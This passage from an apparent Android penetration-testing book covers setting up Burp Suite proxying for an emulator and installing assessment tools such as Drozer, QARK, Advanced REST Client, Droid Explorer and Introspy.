

3. The preceding command launches Burp Suite and you should see the following screen:



4. Now we need to configure Burp by navigating to **Proxy** | **Options**. The default configuration looks like this:



5. We have to click the **Edit** button to check the **Invisible** option. We can do this by clicking the **Edit** button, navigating to **Request handling** and then checking **Support invisible proxying (enable only if needed)**. This is shown in the following figure:



**[ 23 ]**

6. Now, let's start our emulator in order to configure it to send its traffic through Burp Suite.

# **Configuring the AVD**

Now the AVD has to be configured in such a way that traffic from the device goes through the proxy:

- 1. Navigate to **Home** | **Menu** | **Settings** | **Wireless & networks** | **Mobile Networks** |**Access Point Names**.
- 2. Here we will configure the following proxy settings:
	- ° Proxy
	- ° Port

The following figure shows the IP address of the workstation. This is required to configure the AVD:



3. Enter the IP address of the system here:



- Port 8080 Cancel OK
- 4. After entering the IP address of the system, enter the port number, **8080**, as shown here:

Once this is done, all the HTTP traffic from the device will be sent via the Burp proxy on your machine. We will make use of this setup extensively when we discuss weak server-side controls.

#### **Drozer**

Drozer is a tool used for automated Android app assessments. The following are the steps to get Drozer up and running.

#### **Prerequisites**

Following are the requirements for setting up:

- A workstation (in my case Windows 7) with the following:
	- ° JRE or JDK
	- ° Android SDK
- An Android device or emulator running Android 2.1 or later.
- 1. First, grab a copy of the Drozer installer and Agent.apk from the following link:

```
https://www.mwrinfosecurity.com/products/drozer/community-
edition/
```
2. Download the appropriate version of Drozer if you are working with a different setup than what we are using in this book.

3. After downloading, run the Drozer installer. Installation uses the usual Windows installation wizard, as shown here:



4. Click **Next** and choose the destination location for Drozer installation:



**[ 26 ]**

5. As shown in the preceding screenshot, the default location is  $C:\dagger$  drozer. It is recommended you use the default location if you would like to configure your system identical to ours. Follow the wizard's instructions to complete the installation. The installation window is shown in the following screenshot for your reference:



6. Click **Finish** to complete the process:



**[ 27 ]**

The preceding installation process automatically installs all the required Python dependencies and sets up a complete Python environment.

To check the validity of the installation, perform the following steps:

1. Start a new command prompt and run the drozer.bat file, as shown in the following screenshot:

```
C:\drozer>drozer.bat<br>usage: drozer [COMMAND]
Run `drozer [COMMAND] --help` for more usage information.
Commands:
                       start the drozer Console
            console
                       manage drozer modules
             module
                       start a drozer Server<br>manage drozer Server<br>generate an exploit to deploy drozer
             server
                 ssl
            exploit
               agent
                        create custom drozer Agents
                       generate payloads to deploy drozer
            payload
C:\drozer>
```
2. Now, install the agent. apk file we downloaded earlier onto your emulator. We can install .apk files using the adb command:

**adb install agent.apk**



3. To start working with Drozer for your assessments, we need to connect the Drozer console on the workstation to the agent on the emulator. To do this, start the agent on your emulator and run the following command to port forward. Make sure you are running the embedded server when launching the agent.



**adb forward tcp:31415 tcp:31415**

As we can see, the command completed successfully without any errors:



4. Now, we can simply run the following command to connect to the agent from the workstation:

**[path to drozer dir]\drozer.bat console connect**

We should now be presented with the Drozer console, as shown here:



#### **QARK (No support for windows)**

According to their official GitHub page, **QARK** is an easy-to-use tool capable of finding common security vulnerabilities in Android applications. Unlike commercial products, it is 100% free to use. QARK features educational information allowing security reviewers to locate precise, in-depth explanations of vulnerabilities. QARK automates the use of multiple decompilers, leveraging their combined outputs to produce superior results when decompiling APKs.

QARK uses static analysis techniques to find vulnerabilities in Android apps and source code.

#### **Getting ready**

As of writing this, QARK only supports Linux and Mac:

1. QARK can be downloaded from the following link: https://github.com/linkedin/qark/

2. Extract QARK's contents, as shown here:

```
srini's MacBook: qark-master srini0x00$ ls
LICENSE
                        modules
                                                 sampleApps
README.md
                                                 settings.properties
                        parsetab.py
build
                        parsetab.pyc
                                                 styles.css
exploitAPKs
                        poc
                                                 temp
lib
                                                 template3
                        qark.py
logs
                        report
srini's MacBook:qark-master srini0x00$
```


Make sure that you have all the dependencies mentioned in the GitHub page to run QARK.

3. Navigate to the QARK directory and type in the following command: **python qark.py**

This will launch an interactive QARK console, shown in the following screenshot:



## **Advanced REST Client for Chrome**

Advanced REST Client is an add-on for Chrome. This is useful for penetration testing REST APIs, which are often a part of mobile applications:

- 1. Install the Google Chrome browser.
- 2. Open the following URL:

https://chrome.google.com/webstore/category/apps

3. Search for **Advanced REST client.** You should see the following Chrome extension. Click the **ADD TO CHROME** button to add it to your browser:



4. It will prompt you for your confirmation, as shown in the following screenshot:



5. Once you are done adding this extension to Google Chrome, you should have the add-on available, as shown here:



## **Droid Explorer**

Most of the time in this book, we will use command line tools to explore the Android filesystem, pulling/pushing data from/to the device. If you are a GUI lover, you will appreciate using Droid Explorer, a GUI tool to explore the Android filesystem on rooted devices.

Droid Explorer can be downloaded from the following link:

http://de.codeplex.com



**[ 33 ]**

## **Cydia Substrate and Introspy**

**Introspy** is a blackbox tool which helps us to understand what an Android application is doing at runtime, and enables us to identify potential security issues.

Introspy Android consists of two modules:

- **Tracer**: the GUI interface. It lets us select the target application(s) and the kinds of test we want to perform.
	- ° **Cydia Substrate Extension (core)**: This is the core engine of the tool and is used to hook the applications; it lets us analyze the application at runtime to identify vulnerabilities.
- **Analyser**: This tool helps us to analyze the database saved by Tracer to create reports for our further analysis.

Follow this process to set up Introspy:

- 1. Download Introspy Tracer from the following link: https://github.com/iSECPartners/Introspy-Android
- 2. Download Introspy Analyzer from the following link: https://github.com/iSECPartners/Introspy-Analyzer
- 3. Installing **Cydia Substrate** for Android is a requirement in order to successfully install Introspy. Let's download it from the Android Play Store and install it:



4. Now, install **Introspy-Android Config.apk** and **Introspy-Android Core.apk**, which we downloaded in step 1. These are the commands to install them using adb:

```
adb install Introspy-Android Config.apk
adb install Introspy-Android Core.apk
```
You should see the following icons if the installation was successful:

